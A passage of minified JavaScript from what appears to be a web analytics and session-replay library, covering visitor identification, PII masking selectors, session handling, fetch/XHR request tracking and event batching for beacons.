de(this._i,(e,i)=>i==="added"&&this.XT(e))),this.V.observe()}stop(){this.B&&(this.Du--,this.Du===0&&(this.B=!1,this.KT()))}KT(){this.Y&&(this.wm(document),this.Y.disconnect()),this.V&&this.V.disconnect()}setWhitelistedElementsSelector(t,e=!0){if(Ht(t))this.ku=t;else if(e)throw new ct("setCapturedElementsSelector")}getWhitelistedElementsSelector(){return this.ku}Sm(t){Yt(t).visitAll(e=>{ve.whitelistElement(e)})}XT(t){ve.isWhitelistedElement(t.host)&&ve.whitelistElement(t)}wm(t){Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{ve.removeWhitelistElement(i)})}}return s})();var a_=(()=>{let s;return function(n){function t(){let i=navigator.userAgent+navigator.language+navigator.platform,r=csString.prototype.slice.call(e(i).toString(16),-4),o=new csDate().getTime(),c="xxxxxxxx-hhhh-axxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,l=>{let h=(o+Math.random()*16)%16|0;return o=Math.floor(o/16),(l==="x"?h:h&7|8).toString(16)});return csString.prototype.replace.call(c,"hhhh",r)}n.generate=t;function e(i){let r=0;for(let o=0;o<i.length;o+=1)r=csString.prototype.charCodeAt.call(i,o)+(r<<6)+(r<<16)-r;return Math.abs(r)}}(s||(s={})),s})();var c_="csq:start-hotjar",Ra=(()=>{let s;return function(n){n.HJ_DUAL_COLLECT="one_app_tag_dc"}(s||(s={})),s})(),l_=(()=>{class s{static set(t,e){s.bm[t]=e}static isEnabled(t){return s.bm[t]===!0}}return s.bm={[Ra.HJ_DUAL_COLLECT]:!1},s})();function h_(s){return!window.hjSiteSettings||!((window.hjSiteSettings.features==null?void 0:csArray.prototype.indexOf.call(window.hjSiteSettings.features,Ra.HJ_DUAL_COLLECT))>-1)?!1:s?!gh(s)&&!Fg(s):!0}var hu=(()=>{class s{constructor(){this.Rm=255,this.r0="****",this.o0="data-cs-hide-title",this.a0="data-heap-redact-text",this.yc={value:!1,onNextPageviewOnly:!1}}getRequestParameters(){return{t:this.getPageTitle()}}getPageTitle(){return this.yc.value||this.c0()?this.r0:this.l0(window.document.title)}setHidePageTitle(t){this.yc={value:!0,onNextPageviewOnly:t}}resetHidePageTitle(){this.yc={value:!1,onNextPageviewOnly:!1}}updateStateOnAfterPageview(){this.yc.onNextPageviewOnly&&this.resetHidePageTitle()}c0(){let t=window.csquerySelector[document.nodeType].call(document,"head > title");return t===null?!1:t.getAttribute(this.o0)!==null||t.getAttribute(this.a0)!==null}l0(t){return t.length>this.Rm?csString.prototype.substring.call(t,0,this.Rm):t}}return s})(),ll=["setReferrer"],u_=(()=>{class s{constructor(t,e){this.S=t,this.Ms=e}init(){this.S.register(ll,t=>{if(!R(t))throw new ct(ll[0]);this.Ms.set(t)})}}return s})(),d_=(()=>{class s{constructor(t,e){this.tt=t,this.Et=e,this.Lu=!1}getRequestParameters(){return{dr:this.get()}}addUrlMaskingPattern(t){this.Et.addUrlMaskingPattern(t)}enableRemoveQueryString(){this.Lu=!0}disableRemoveQueryString(){this.Lu=!1}get(){let t=this.Lu?this.tt.removeQueryString(this.Cm()):this.Cm();return this.tt.anonymizeUrl(t,{maskingPatterns:this.Et.getUrlMaskingPatterns()})}set(t){this.Im=t}Cm(){if(this.Im)return this.Im;let t="";try{t=window.top.document.referrer}catch{if(window.parent)try{t=window.parent.document.referrer}catch{t=""}}return t===""&&(t=document.referrer),typeof t!="string"&&(t=""),t}}return s})();function hl(s,n,t){if(!Z(n)&&!Z(t))return s.href;let e=Z(n)?Lo(n):s.pathname,i=Z(t)?uu(t):s.search;return`${s.protocol}//${s.host}${e}${i}`}function Lo(s){return Pt(s,"/")?s:`/${s}`}function uu(s){return Pt(s,"?")||s===""?s:`?${s}`}var Xr=(()=>{let s;return function(n){n[n.page=1]="page",n[n.onNextPageviewOnly=2]="onNextPageviewOnly"}(s||(s={})),s})(),f_=(()=>{class s{constructor(t,e){this.Dt=t,this.tt=e,this.h0=10}overridePath(t,e){if(t===""){this.bi=void 0;return}let i=this.Pm(e);i&&(this.Uu=i),this.bi=e?this.Om(t,e):t}overrideQuery(t,e){let i=this.Pm(e);i&&(this.Vu=i),this.Io=e?this.Om(t,e):t}computeOverriddenUrl(t){return this.u0(t)?this.getAnonymizedUrl():t}d0(t){return(typeof t=="string"||typeof t=="number")&&t in Xr}u0(t){let e=this.va(this.Dt.href);return this.va(t)===e}va(t){return up(t,"/")?csString.prototype.slice.call(t,0,-1):t}Pm(t){return Z(t==null?void 0:t.lifespan)&&this.d0(t==null?void 0:t.lifespan)?t==null?void 0:t.lifespan:null}f0(){return this.Uu&&this.Uu in Xr}p0(){return this.Vu&&this.Vu in Xr}cleanupOverrideLifespan(){this.f0()&&(this.bi=void 0,this.Uu=void 0),this.p0()&&(this.Io=void 0,this.Vu=void 0)}getAnonymizedUrl(){let t=hl(this.Dt,this.bi,this.Io);return this.tt.anonymizeUrl(t)}getUrl(){return hl(this.Dt,this.bi,this.Io)}getAnonymizedPathAndQuery(){let t=Z(this.bi)?Lo(this.bi):this.Dt.pathname,e=Z(this.Io)?uu(this.Io):this.Dt.search;return this.tt.anonymizeUrl(t+e)}getPath(){return Z(this.bi)?Lo(this.bi):this.Dt.pathname}getUrlProtocol(){return this.Dt.protocol}getRequestParameters(){return{url:this.getAnonymizedUrl()}}Om(t,e){return this.g0(e)?this.m0(t):this.y0(e)?this.E0(t):t}y0(t){return!!t.decodeURI}E0(t){return this.Nm(t,1,!1)}g0(t){return!!t.decodeURIDeep}m0(t){return this.Nm(t,this.h0,!0)}Nm(t,e,i){let r=t;for(let o=0;o<e;o++)try{let c=window.decodeURI(r);if(c===r)return r;r=c}catch{return r}return i&&H.warn(`decodeURIDeep limit reached: ${r}`),r}}return s})(),p_=(()=>{class s{constructor(t,e){this.S=t,this.Rs=e}init(){this.S.register(["debugEvents"],t=>{typeof t=="boolean"&&this.Rs.updateDynamicFields("emitDebugEvents",t)})}}return s})();var ul=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.M=e,this.C=i,this.Mm=r,this.rs=o}getRequestParameters(){var t;let e={...sa(),...this.E.getRequestParameters()},i=this.C.getSession();i&&(e.pn=`${i.pageNumber}`);let r=this.M.getVisitor();if(r&&(e.sn=`${r.visitsCount}`,e.uu=`${r.id}`),!((t=this.Mm)===null||t===void 0)&&t.hasSubProjectId()&&(e.subProjectID=`${this.Mm.getSubProjectId()}`),this.v0(e),window.heap&&!this.E.isCsCrosswritingHeap())try{e.happid=window.heap.appid,window.heap.getSessionId&&(e.hsid=window.heap.getSessionId()),window.heap.getUserId?e.huu=window.heap.getUserId():window.heap.userId&&(e.huu=window.heap.userId),window.heap.getPageviewMetadata&&(e.hpvid=window.heap.getPageviewMetadata().pageviewId)}catch{delete e.happid,delete e.hsid,delete e.huu,delete e.hpvid}return e}v0(t){if(!this.rs)return;let e=this.rs.getSharedContext();e&&(t.happid=e.happid,t.t=e.pageTitle,t.fvt=csString(e.firstViewTime),t.fvurl=e.firstViewUrl,e.previousViewUrl&&(t.pvurl=e.previousViewUrl),t.url=e.currentViewUrl,e.sessionReferrer&&(t.fpvurl=e.sessionReferrer),t.sw=csString(e.screenWidth),t.sh=csString(e.screenHeight),t.cvt=csString(e.currentViewTime),e.encryptedIdentity&&(t.i=e.encryptedIdentity),e.cvarp&&(t.cvarp=e.cvarp))}}return s})();function g_(){let s="[data-cs-mask]",n="#c1_card_info_id",t=".ctHidden",e=["[data-heap-redact-text]","[heap-ignore]","[data-heap-ignore]","[data-heap-redact-attributes]"],i=["[data-hj-suppress]",".data-hj-suppress","[data-hj-masked]"];return[s,n,t,...e,...i]}function m_(){return[{selector:".ctHidden,input:not([type=button]):not([type=submit])",attrName:"value"}]}var y_=(()=>{class s{constructor(t){this.vl=t,this.S0={PIISelectors:["picture","img","video","audio"],Attributes:[]},this.Hs={elementSelector:"",attrSelector:"",attrSelectors:[]};let e={PIISelectors:g_(),Attributes:m_()};this.Hs=D.getComputedSelectorSettings(e,this.Hs)}init(){this.w0()}setMaskedElementSettingsFromCommand(t){if(t=D.sanitizeSelectorUserInput(t),!D.isSelectorUserInput(t))throw new ct(fa[0]);this.ju(t)}setMaskedElementSettingsFromParent(t){let e={PIISelectors:csString.prototype.split.call(t.elementSelector,","),Attributes:t.attrSelectors};this.ju(e)}getMaskedElementSettings(t){return t?this.Dm(this.S0):this.Hs}w0(){var t,e,i,r,o,c,l;let h={PIISelectors:[],Attributes:[]};((i=(e=(t=window==null?void 0:window.ClickTaleSettings)===null||t===void 0?void 0:t.DOM)===null||e===void 0?void 0:e.PII)===null||i===void 0?void 0:i.Text)instanceof Array&&h.PIISelectors.push(...window.ClickTaleSettings.DOM.PII.Text),((c=(o=(r=window==null?void 0:window.ClickTaleSettings)===null||r===void 0?void 0:r.DOM)===null||o===void 0?void 0:o.PII)===null||c===void 0?void 0:c.Attributes)instanceof Array&&window.ClickTaleSettings.DOM.PII.Attributes.forEach(u=>{R(u.attr)&&R(u.rule)&&h.Attributes.push({selector:u.rule,attrName:u.attr})}),(l=this.vl)===null||l===void 0||l.markClicktalePIIInUse(h),this.ju(h)}ju(t){this.Hs=this.Dm(t)}Dm(t){return D.getComputedSelectorSettings(t,this.Hs)}}return s})(),E_=60*1e3,v_=30*1e3,S_=(()=>{class s{constructor(t,e){this.C=t,this.M=e,this.Hu=!1,this._0=dr(()=>this.C.refreshSession(),v_)}onSessionExpired(t){this.b0=t}isSessionValid(){return this.Hu?!0:!(!this.C.hasValidSession()||this.C.pollCacheRefreshEvent()&&this.M.isSessionRenewed())}isCurrentPageviewValid(){let t=this.C.hasValidSession();return this.C.pollCacheRefreshEvent(!1)?!this.M.isSessionRenewed():t}refreshSession(){this.isSessionValid()?this._0():this.A0()&&(this.km=O.now(),this.renewSession(!1))}renewSession(t){this.Hu=!0,this.b0(t),this.Hu=!1}A0(){return!document.hidden&&(!Z(this.km)||O.now()-this.km>E_)}}return s})(),w_=(()=>{class s{constructor(){this.Y=null,this.V=null,this.B=!1,this._i=t=>{for(let e of t)if(Fe.isEditableNode(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];if(!Fe.isEditableNode(r)){if(tr(r)||bf(r)){Fe.markEditableNode(r);continue}ht(r)&&this.xm(r)}}}}start(){this.B||(this.B=!0,this.Y=new _e(t=>J(t,e=>{this.xm(e)})),this.Y.observe("[contenteditable]"),this.V=new de(this._i,(t,e)=>e==="added"&&this.T0(t)),this.V.observe())}stop(){var t,e;this.B&&(this.B=!1,(t=this.Y)===null||t===void 0||t.disconnect(),this.Y=null,(e=this.V)===null||e===void 0||e.disconnect(),this.V=null)}xm(t){Yt(t).visitAll(e=>{Fe.markEditableNode(e)})}T0(t){Fe.isEditableNode(t.host)&&Fe.markEditableNode(t)}}return s})();var Ca=(()=>{class s{constructor(){this.subscriptions={}}subscribe(t,e){this.subscriptions[t]=e,Object.keys(this.subscriptions).length===1&&this.onStartTracking()}unsubscribe(t){delete this.subscriptions[t],Object.keys(this.subscriptions).length===0&&this.onStopTracking()}}return s})(),__=(()=>{class s extends Ca{constructor(t){super(),this.C0=t,this.gi=[{boundElement:document,type:"touchstart",listener:e=>this.Z(e)},{boundElement:document,type:"touchmove",listener:e=>this.Z(e)},{boundElement:document,type:"touchend",listener:e=>this.Z(e)}],this.Po=new No,this.Po.onGesture((e,i)=>this.zh(e,i))}zh(t,e){for(let i in this.subscriptions){let r=this.subscriptions[i];r(t,e)}}onStartTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.gi,t=>Et(t))}onStopTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.gi,t=>vt(t))}canDetectGesture(){return typeof devicePixelRatio!="undefined"}Z(t){this.C0.tryToExecute("process gesture event",()=>{if(this.Po.isValidTouchEvent(t))switch(t.type){case"touchstart":this.Po.processActionDown(t);break;case"touchmove":this.Po.processActionMove();break;case"touchend":this.Po.processActionUp(t);break}})()}static isSwipe(t){return t.type===It.FLICK||t.type===It.DRAG}}return s})();var b_=(()=>{class s{constructor(t){this.St=t}on(t,e){return i=>{this.St.hasValidEventTarget(i)&&this.W0(i,t)&&e(i)}}W0(t,e){let i=Mt(t);return Zt.call(i,e)}isMatchesSelectorSupported(){return!!Zt}}return s})(),A_=(()=>{class s extends wt{constructor(){super(),this.Bm=0}onStart(){H.isPerfLoggingActive()&&(this.Oo=window.csSetInterval(()=>this.Fm(),s.Y0))}onStop(){H.isPerfLoggingActive()&&(this.Fm(),csClearInterval(this.Oo))}Fm(){this.Bm>=s.X0||$.counters.methodPerformance.flush()&&this.Bm++}}return s.Y0=5e3,s.X0=5,s})(),T_=(()=>{class s{constructor(){}init(){this.vc=new A_}onStartTracking(){this.vc.start()}onOptout(){this.vc.stop()}onArtificialPageViewEnd(t){t&&this.vc.stop()}onAfterArtificialPageView(t){t&&this.vc.start()}}return s})();var R_=(()=>{class s extends wt{onStart(){this.Z0()}onStop(){}register(t,e){let i=(...r)=>{try{e(...r)}catch(o){o instanceof ct?($.counters.commandMisuse.count(t),H.warn(`Misused Heap Command: ${t}; Args: ${csJSON.stringify(r)}; Error: ${we(o)?o.stack:o}`)):($.counters.commandError.count(t),H.error(`Heap Command Error - ${t}: ${we(o)?o.stack:o}`))}};window.heap=window.heap||[],window.heap[t]=i}Z0(){var t,e;!((t=window.heapReadyCb)===null||t===void 0)&&t.length?this.tR():!((e=window.heap)===null||e===void 0)&&e.length&&this.eR()}tR(){csArray.prototype.forEach.call(window.heapReadyCb,({name:t,fn:e})=>{window.heap[t]&&e()}),window.heapReadyCb.length=0}eR(){window.heap.forEach(([t,...e])=>{window.heap[t]&&window.heap[t](...e)}),window.heap.length=0}}return s})(),Fn=(()=>{let s;return function(n){function t(r){return R(r)||St(r)}n.isValidIdentity=t;function e(r){let o=!1;return i(r)&&(o=!!r.hash),o}n.parseIdentityOptionsHash=e;function i(r){return pt(r)&&qe(r)&&"hash"in r}}(s||(s={})),s})(),dl=["identify"],C_=["getIdentity"],I_=["resetIdentity"],fl="identify",P_="getIdentity",O_="resetIdentity",pl="identifyHashed",N_=(()=>{class s{constructor(t,e,i){this.S=t,this.re=e,this.X=i}init(){this.S.register(dl,(t,e)=>{if(!Fn.isValidIdentity(t))throw new ct(dl[0]);let i=Fn.parseIdentityOptionsHash(e);this.re.identify(t.toString(),i)}),this.S.register(I_,()=>this.re.resetIdentity()),this.S.register(C_,()=>this.re.getIdentity()),this.X.register(fl,t=>{if(!Fn.isValidIdentity(t))throw new ct(fl);this.re.identify(t.toString(),!1)}),this.X.register(O_,()=>this.re.resetIdentity()),this.X.register(P_,()=>this.re.getIdentity()),this.X.register(pl,t=>{if(!Fn.isValidIdentity(t))throw new ct(pl);this.re.identify(t.toString(),!0)})}onStartTracking(){this.re.start()}onBeforeSessionRenewal(){this.re.stop()}onOptout(){this.re.stop()}onArtificialPageViewEnd(t){t&&this.re.stop()}onAfterArtificialPageView(t){t&&this.re.start()}}return s})();var Uo=(()=>{let s;return function(n){function t(r){return X(r)}n.isValidProperties=t;let e=255;function i(r){let o={};for(let c of Object.keys(r)){let l=r[c];if(R(l)||St(l)){let h=Y.truncate(csString(c),e);o[h]=Y.truncate(csString(l),e)}}return o}n.sanitizeProperties=i}(s||(s={})),s})(),M_=(()=>{class s extends wt{constructor(t,e,i,r){super(),this.ii=t,this.Il=e,this.M=i,this.U=r,this.Sc=null,this.Gm=!1,this.wc=null,Go()&&(this.Gm=!0,e.setRequestParametersProviders({getRequestParameters:()=>{var o;return(o=this.wc)!==null&&o!==void 0?o:{}}}),e.after(()=>{this.wc=null}))}async addUserProperties(t){if(!this.Gm)return;if(!this.ii){tt.error("missing heap env id","UserPropertiesService");return}let e=Uo.sanitizeProperties(t);Object.keys(e).length>0&&(this.isStarted?await this.qm(e,this.ii):this.Sc=e)}async qm(t,e){let i=this.M.getVisitor();if(!i){tt.warn("could not get current visitor",!0,"UserPropertiesService");return}let r=csString(await wh(i.id));this.wc={a:e,u:r,st:O.now().toString(),b:"web",v:"1",s:"1",tv:"4.0"};for(let o of Object.keys(t))this.wc[`_${o}`]=t[o];this.Il.send(),this.U.refreshSession()}onStart(){this.Sc!==null&&(this.qm(this.Sc,this.ii),this.Sc=null)}onStop(){}}return s})(),gl=["addUserProperties"],ml="addUserProperties",D_="api/add_user_properties_v3",k_=(()=>{class s{constructor(t,e,i,r,o){this.S=t,this.E=e,this.M=i,this.U=r,this.X=o}init(){let t=new xo(this.E.getPaProxyDomainUri(),D_);this.tn=new M_(this.E.heapEnvironment.env_id,t,this.M,this.U),this.S.register(gl,e=>{if(!Uo.isValidProperties(e))throw new ct(gl[0]);this.tn.addUserProperties(e)}),this.X.register(ml,e=>{if(!Uo.isValidProperties(e))throw new ct(ml);this.tn.addUserProperties(e)})}onStartTracking(){this.tn.start()}onBeforeSessionRenewal(){this.tn.stop()}onOptout(){this.tn.stop()}onArtificialPageViewEnd(t){t&&this.tn.stop()}onAfterArtificialPageView(t){t&&this.tn.start()}}return s})();var du=(()=>{class s{constructor(){this.hR=["application/json","application/graphql","application/xml","text/plain","text/csv","text/html","text/xml","text/javascript"]}setCollectionOptions(t){this.Ju=t}isValidBodyType(t){let e=t["content-type"];if(!e)return!1;let i=csString.prototype.toLocaleLowerCase.call(e);return Yi(this.hR,r=>ir(i,r))}canCollect(t,e){return this.uR(t,e)&&this.dR(e)}uR(t,e){return t>=400||t>=200&&t<300&&this.Ju.statusCodes.has(t)&&this.fR(e)}fR(t){return Yi(this.Ju.urls,e=>csString.prototype.indexOf.call(t,e)!==-1)}dR(t){return Yo(this.Ju.excludedDomains,e=>csString.prototype.indexOf.call(t,e)===-1)}}return s})(),x_=(()=>{class s extends du{constructor(){super(),this.B=!1,this.tr=null,this.pR=({result:t,args:e,callerName:i})=>{this.interceptFetch(t,e,i)}}onEvent(t){this.j=t}start(){this.B||this.gR()&&(this.mR(),this.tr&&this.tr.activate(),this.B=!0)}stop(){this.B&&(this.tr&&this.tr.deactivate(),this.B=!1)}gR(){return!!window.fetch&&typeof window.fetch=="function"}yR(t){if(t[0]&&typeof t[0].clone=="function"){let e=_s(t);return e[0]=t[0].clone(),e}return t}mR(){this.tr||(this.tr=Wt({target:window,methodName:"fetch",hook:this.pR,hookPrepareArgs:this.yR,options:{withCallerName:!0}}))}async interceptFetch(t,e,i){let r=e[0],o=e[1],c=new Request(r,o);if(!R(c.url))return;let l=O.now(),h;try{h=await t}catch(g){if(this.ER(g)||this.Jm(g)||this.vR(g)||this.SR(g))return;throw g}let[u,f]=csString.prototype.split.call(c.url,"?"),y=Se(u);if(h&&super.canCollect(h.status,y)){let g={library:i,method:c.method,url:y,queryParameters:f,requestTime:l,responseTime:O.now(),statusCode:h.status,requestBody:"",responseBody:"",requestHeaders:this.Qm(c.headers),responseHeaders:this.Qm(h.headers)};if(!h.bodyUsed&&super.isValidBodyType(g.responseHeaders))try{g.responseBody=await h.clone().text()}catch(v){if(this.Jm(v))return}super.isValidBodyType(g.requestHeaders)&&(g.requestBody=await c.text()),this.j(g)}}ER(t){return t instanceof TypeError}Jm(t){return t instanceof DOMException&&t.name==="AbortError"}SR(t){return t instanceof DOMException&&t.name==="TimeoutError"}vR(t){return t instanceof DOMException&&csArray.prototype.some.call(s.wR,e=>e===t.name)}Qm(t){let e={};return t.forEach((i,r)=>{i&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(i))}),e}}return s.wR=["NoModificationAllowedError","InvalidStateError","OperationError"],V([P("FetchRequestTracker.interceptFetch")],s.prototype,"interceptFetch",null),s})(),L_=0,U_=(()=>{class s extends du{constructor(){super(),this.oe=csSymbol("ApiCall"),this.B=!1,this.er=null,this.ir=null,this._c=null,this._R=({context:t,args:e,callerName:i})=>this.interceptOpen(t,e,i),this.bR=({context:t,args:e})=>this.interceptSetRequestHeader(t,e),this.AR=({context:t,args:e})=>this.interceptSend(t,e)}onEvent(t){this.j=t}start(){this.B||(this.Ru(),this.er&&this.er.activate(),this.ir&&this.ir.activate(),this._c&&this._c.activate(),this.B=!0)}stop(){this.B&&(this.er&&this.er.deactivate(),this.ir&&this.ir.deactivate(),this.B=!1)}Ru(){this.er||(this.er=Wt({target:XMLHttpRequest.prototype,methodName:"open",hook:this._R,options:{withCallerName:!0}})),this.ir||(this.ir=Wt({target:XMLHttpRequest.prototype,methodName:"setRequestHeader",hook:this.bR})),this._c||(this._c=Wt({target:XMLHttpRequest.prototype,methodName:"send",hook:this.AR}))}interceptOpen(t,e,i){if(!e[1]||!R(e[1]))return;let[r,o]=csString.prototype.split.call(e[1],"?");t[this.oe]={library:i,requestTime:O.now(),method:e[0],url:Se(r),queryParameters:o,statusCode:L_,responseHeaders:{},requestHeaders:{},responseBody:"",requestBody:""},t.addEventListener("readystatechange",()=>this.readyStateChangeListener(t))}readyStateChangeListener(t){t[this.oe]&&t.readyState===XMLHttpRequest.DONE&&this.canCollect(t.status,t[this.oe].url)&&(t[this.oe].responseTime=O.now(),t[this.oe].statusCode=t.status,t[this.oe].responseHeaders=this.TR(t.getAllResponseHeaders()),super.isValidBodyType(t[this.oe].responseHeaders)&&(t.responseType===""||t.responseType==="text")&&(t[this.oe].responseBody=t.responseText),this.j(t[this.oe]))}interceptSetRequestHeader(t,e){if(!t[this.oe])return;let i=e[0],r=csString.prototype.valueOf.call(new csString(e[1]));typeof i!="string"||r.length===0||(i=csString.prototype.toLowerCase.call(csString.prototype.trim.call(i)),r=csString.prototype.trim.call(r),t[this.oe].requestHeaders[i]?t[this.oe].requestHeaders[i]+=`, ${r}`:t[this.oe].requestHeaders[i]=r)}interceptSend(t,e){t[this.oe]&&super.isValidBodyType(t[this.oe].requestHeaders)&&typeof e[0]=="string"&&(t[this.oe].requestBody=e[0])}TR(t){let e={};return csArray.prototype.forEach.call(csString.prototype.split.call(t,/[\r\n]+/),i=>{let[r,o]=csString.prototype.split.call(i,/:\s*/);o&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(o))}),e}}return V([P("XhrRequestTracker.interceptOpen")],s.prototype,"interceptOpen",null),V([P("XhrRequestTracker.readyStateChangeListener")],s.prototype,"readyStateChangeListener",null),V([P("XhrRequestTracker.interceptSetRequestHeader")],s.prototype,"interceptSetRequestHeader",null),V([P("XhrRequestTracker.interceptSend")],s.prototype,"interceptSend",null),s})(),V_=1024,j_=512,Kr=1024,Jr="||",yr=(()=>{let s;return function(n){function t(c,l){return R(c)&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(c),He.CHAMELEON)!==-1?He.CHAMELEON:l}n.handleCustomEventCommandMisuse=t;function e(c,l,h){let u=i(h);return{type:q.CUSTOM_EVENT,ts:0,customEventName:Y.truncate(c,V_,Y.ELLIPSIS),sourceLibrary:dg(l)?l:He.WEB,...qi(u)?{}:{properties:u}}}n.buildCustomEvent=e;function i(c){let l={};for(let h in c){if(h.length>j_)continue;let u=c[h];if(St(u)||Gi(u))l[h]=csString(u);else if(o(u))l[h]=Y.truncate(u,Kr,Y.ELLIPSIS);else if(hf(u)){let f=r(u);f!==""&&(l[h]=f)}}return l}n.sanitizeCustomEventProperties=i;function r(c){let l="";for(let h=0;h<c.length;h++){let u=c[h];if(!St(u)&&!Gi(u)&&!o(u))continue;let f=csString(u);if(l==="")l=Y.truncate(f,Kr,Y.ELLIPSIS);else if(l.length+Jr.length+f.length<=Kr)l+=Jr+f;else break}return l}function o(c){return R(c)&&!ar(c)&&!csString.prototype.includes.call(c,Jr)}}(s||(s={})),s})(),$t=(()=>{class s{static buildFromCustomEvent(t,e){return this.Zm(null,t,e)}static buildFromAnalysisEvent(t,e,i){return this.Zm(t,e,i)}static Zm(t,e,i){return csArray.prototype.reduce.call(i,(r,o)=>o.enhanceAnalysisEvent(t,r),e)}}return s})();var H_=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,w,b,x,M,S,B){super(),this.E=t,this.Ti=e,this.qt=i,this.nr=r,this.Qu=o,this.as=c,this.He=l,this.Zu=h,this.U=u,this.he=f,this.td=y,this.es=g,this.Q=v,this.Wt=T,this.bc=I,this.Bs=w,this.Fs=b,this.sd=x,this.rn=M,this.an=S,this.cn=B,this.Ei=new iu,this.Ac=!1,this.ln=[]}init(){var t,e,i,r,o,c,l;this.Ti.onEvent(h=>this.Ht(h)),this.qt.onEvent(h=>this.Ht(h)),this.nr.onEvent(()=>{let h=this.nr.getRequestParameters();this.Q.setQueryParams(h),this.He.setQueryParams(h)}),this.td.onEvent(h=>this.Ce(h)),this.nd(),(t=this.bc)===null||t===void 0||t.onEvent(h=>this.Ht(h)),(e=this.rn)===null||e===void 0||e.onEvent(h=>this.Ht(h)),(i=this.Bs)===null||i===void 0||i.onEvent(h=>this.Ht(h)),(r=this.Fs)===null||r===void 0||r.onEvent(h=>this.Ht(h)),this.RR(),(o=this.sd)===null||o===void 0||o.onEvent(h=>this.Ce(h)),(c=this.an)===null||c===void 0||c.onEvent(h=>this.Ce(h)),(l=this.cn)===null||l===void 0||l.onEvent(h=>this.Ce(h))}RR(){this.He.onBeaconSuccess(()=>{this.as.clearEvents()}),this.He.onBeaconFailure(t=>{this.CR(t)})}initStates(){let t=this.Zu.getRequestParameters(),e=this.Qu.getRequestParameters(),i=this.nr.getRequestParameters();this.Q.setQueryParams(t),this.Q.setQueryParams(e),this.Q.setQueryParams(i),this.He.setQueryParams(t),this.He.setQueryParams(e),this.He.setQueryParams(i),this.Vl()}clearStates(t){var e,i;this.Ti.flushPendingDebouncedListeners(),(e=this.Bs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Fs)===null||i===void 0||i.flushPendingTextHighlightEvent(),t?(this.rd(),this.sendLastMessageBeacon()):this.sendEvents(),this.nr.reset(),this.Q.removeQueryParams()}onStart(t){var e,i,r,o,c,l,h;t||(e=this.sd)===null||e===void 0||e.start(),this.es.start(),this.Ti.start(),this.nr.start(),this.qt.start(),(i=this.bc)===null||i===void 0||i.start(),(r=this.Fs)===null||r===void 0||r.start(),t||this.td.start(),(o=this.Bs)===null||o===void 0||o.start(),(c=this.rn)===null||c===void 0||c.start(),(l=this.an)===null||l===void 0||l.start(),(h=this.cn)===null||h===void 0||h.start(),csArray.prototype.forEach.call(this.ln,u=>{this.Ce(u)}),this.ln=[]}collectInitialEvents(){var t;(t=this.bc)===null||t===void 0||t.collectInitialEvents()}onIframeAnalysisBrowserEvent(t){this.Ce(t)}onIframeAnalysisUserEvent(t){this.Ht(t)}onExternalEvent(t){this.Z(t)}Ce(t){this.isStarted&&this.U.isCurrentPageviewValid()&&this.Z(t)}Ht(t){this.isStarted&&(this.U.refreshSession(),this.U.isSessionValid()&&this.Z(t))}Z(t){this.as.addEvent(this.IR(t)),this.as.isFull()&&this.sendEvents(),this.E.emitDebugEvents&&this.Ei.emit("analysisEvent",{...t,typeName:q[t.type]})}IR(t){return t.ts=this.Li(),t}rd(){this.He.setQueryParams({hlm:"true"}),this.Ac=!0}sendLastMessageBeacon(){this.He.removeQueryParams(["i"]),this.He.setQueryParams(this.Zu.getRequestParameters()),this.He.setQueryParams(this.Qu.getRequestParameters()),this.He.send(this.as.stringifyEvents()),this.He.removeQueryParams(["hlm"]),this.Ac=!1}sendEvents(){this.as.isEmpty()||(this.He.removeQueryParams(["i"]),this.Q.setQueryParams(this.Zu.getRequestParameters()),this.Q.setQueryParams(this.Qu.getRequestParameters()),this.Q.send(this.as.getEvents()),this.as.clearEvents())}onStop(){var t,e,i,r,o,c,l;this.es.stop(),this.Ti.stop(),this.nr.stop(),this.qt.stop(),this.td.stop(),(t=this.bc)===null||t===void 0||t.stop(),(e=this.Bs)===null||e===void 0||e.stop(),(i=this.Fs)===null||i===void 0||i.stop(),(r=this.rn)===null||r===void 0||r.stop(),this.as.empty(),(o=this.sd)===null||o===void 0||o.stop(),(c=this.an)===null||c===void 0||c.stop(),(l=this.cn)===null||l===void 0||l.stop()}Vl(){this.ds=O.now()}Li(){return O.now()-this.ds}nd(){this.es.onEvent(t=>{var e,i;t!==Qt.Visible&&((e=this.Bs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Fs)===null||i===void 0||i.flushPendingTextHighlightEvent(),t===Qt.PagehideVisible?this.rd():t===Qt.PagehideHidden?(this.rd(),this.sendLastMessageBeacon()):(!this.as.isEmpty()||this.Ac)&&this.sendLastMessageBeacon())})}CR(t){try{(!this.as.isEmpty()||this.Ac)&&this.he.save({requestParameters:t,events:this.as.getEvents()})}catch{}}pushCustomEvent(t,e,i){if(!(R(t)&&!ar(t))||i!==void 0&&!X(i))throw new ct($o[0]);let r=yr.buildCustomEvent(t,e,i),o=$t.buildFromCustomEvent(r,this.Wt);this.isStarted?this.Ce(o):csArray.prototype.push.call(this.ln,o)}}return s})(),B_=(()=>{class s extends Qs{constructor(){super(...arguments),this.supportedEventTypes=[q.CHANGE],this.PR=["text","email","number","search","tel","url","password"]}baseEnhanceAnalysisEvent(t,e){let i=Mt(t);return bs(i)&&csArray.prototype.indexOf.call(this.PR,i.type)>=0&&(e.isBlank=i.value===""),e}}return s})(),fu=(()=>{class s extends Qs{constructor(t){super(),this.St=t,this.supportedEventTypes=[q.MOUSEDOWN,q.MOUSEUP,q.CLICK,q.MOUSEOVER,q.TAP]}baseEnhanceAnalysisEvent(t,e){let{path:i,targetLink:r}=this.St.getEventTargetPathAndTargetLink(t);return e.tgt=i,e.tgtLk=r,e}}return s})(),Ft=(()=>{let s;return function(n){n[n.ANONYMIZED=0]="ANONYMIZED",n[n.CAPTURED=1]="CAPTURED",n[n.MASKED=2]="MASKED",n[n.ENCRYPTED=3]="ENCRYPTED"}(s||(s={})),s})(),F_=(()=>{class s{constructor(){this.Tc=new 